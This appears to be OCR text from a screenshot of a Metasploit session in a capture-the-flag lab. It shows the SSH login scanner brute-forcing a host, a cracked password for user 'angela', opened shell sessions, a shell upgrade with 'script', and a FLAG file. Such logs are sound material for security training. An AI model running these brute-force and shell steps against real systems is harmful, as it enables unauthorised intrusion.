 msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 10.0.2.18:22 - Starting bruteforce
[+] 10.0.2.18:22 - Success: 'angela:..r0ut1n3...' 'uid=1004(angela) gid=1004(angela) groups=1004(angela) Linux bkuw300ps345672-cs30.serverfarm.evil-corp-usa.com 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64 GNU/Lin
ux '
[*] SSH session 3 opened (10.0.2.15:36349 → 10.0.2.18:22) at 2023-02-02 12:06:14 +0100
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root @ 10.0.2.15:46161 → 10.0.2.18:22 (10.0.2.18)
2 shell linux SSH root @ 10.0.2.15:46813 → 10.0.2.18:22 (10.0.2.18)
3 shell linux SSH root @ 10.0.2.15:36349 → 10.0.2.18:22 (10.0.2.18)
msf6 auxiliary(scanner/ssh/ssh_login) > session -i 3
[-] Unknown command: session
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 3
[*] Starting interaction with 3...
script /dev/null -c bash
Script started, file is /dev/null
angela@bkuw300ps345672-cs30:~$ ls
ls
bin FLAG.base64
angela@bkuw300ps345672-cs30:~$
Activar Windows
Ve a Configuración para activar Windows.